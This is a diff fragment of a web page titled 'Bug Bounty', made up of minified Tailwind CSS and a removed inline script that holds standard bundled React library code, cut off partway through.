(min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
+  <title>Bug Bounty</title>
+  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1536px){.\!container{max-width:1536px!important}.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-20{bottom:-5rem}.-left-20{left:-5rem}.-right-20{right:-5rem}.-top-20{top:-5rem}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-6{height:1.5rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[80px\]{height:80px}.min-h-\[120px\]{min-height:120px}.min-h-\[80px\]{min-height:80px}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[728px\]{max-width:728px}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-\[fadeIn_0\.6s_ease\]{animation:fadeIn .6s ease}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.scroll-mt-28{scroll-margin-top:7rem}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-x-auto{overflow-x:auto}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-emerald-400\/20{border-color:rgba(52,211,153,.2)}.border-emerald-500\/30{border-color:rgba(16,185,129,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.border-transparent{border-color:transparent}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-emerald-400\/10{background-color:rgba(52,211,153,.1)}.bg-emerald-500\/10{background-color:rgba(16,185,129,.1)}.bg-red-500\/10{background-color:rgba(239,68,68,.1)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#A1A1AA\]\/70{color:hsla(240,5%,65%,.7)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-60{opacity:.6}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[removed\:script\]{removed:script}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}html{scroll-behavior:smooth}@keyframes fadeIn{0%{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.ad-slot iframe{max-width:100%!important;width:100%!important;border:0}.ad-slot{max-width:100%;overflow:hidden}body,html{overflow-x:clip;max-width:100vw}:focus-visible{outline:2px solid var(--brandYellow);outline-offset:2px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:col-span-2{grid-column:span 2/span 2}.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:grid-cols-\[minmax\(0\2c 1fr\)_340px\]{grid-template-columns:minmax(0,1fr) 340px}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
 </head>
 <body>
   <div id="root"></div>
   
-  <script type="module">var Xc=Object.create;var{getPrototypeOf:Yc,defineProperty:Ml,getOwnPropertyNames:Gc}=Object;var Zc=Object.prototype.hasOwnProperty;var yn=(e,n,t)=>{t=e!=null?Xc(Yc(e)):{};let r=n||!e||!e.__esModule?Ml(t,"default",{value:e,enumerable:!0}):t;for(let l of Gc(e))if(!Zc.call(r,l))Ml(r,l,{get:()=>e[l],enumerable:!0});return r};var cr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Jc=(e,n)=>{for(var t in n)Ml(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var qc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=cr((mf)=>{var ft=Symbol.for("react.element"),jc=Symbol.for("react.portal"),bc=Symbol.for("react.fragment"),ef=Symbol.for("react.strict_mode"),nf=Symbol.for("react.profiler"),tf=Symbol.for("react.provider"),rf=Symbol.for("react.context"),lf=Symbol.for("react.forward_ref"),of=Symbol.for("react.suspense"),uf=Symbol.for("react.memo"),af=Symbol.for("react.lazy"),ti=Symbol.iterator;function sf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Dn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Dn.prototype.isReactComponent={};Dn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Dn.prototype;function Dl(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Il=Dl.prototype=new ai;Il.constructor=Dl;ui(Il,Dn.prototype);Il.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function cf(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function xl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function ff(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Ol(e,n){return typeof e==="object"&&e!==null&&e.key!=null?ff(""+e.key):n.toString(36)}function dr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case jc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ol(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),dr(l,n,t,"",function(d){return d})):l!=null&&(xl(l)&&(l=cf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ol(o,i);u+=dr(o,n,t,a,l)}else if(a=sf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ol(o,i++),u+=dr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function fr(e,n,t){if(e==null)return e;var r=[],l=0;return dr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function df(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var te={current:null},pr={transition:null},pf={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:pr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}mf.Children={map:fr,forEach:function(e,n,t){fr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return fr(e,function(){n++}),n},toArray:function(e){return fr(e,function(n){return n})||[]},only:function(e){if(!xl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};mf.Component=Dn;mf.Fragment=bc;mf.Profiler=nf;mf.PureComponent=Dl;mf.StrictMode=ef;mf.Suspense=of;mf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pf;mf.act=di;mf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in 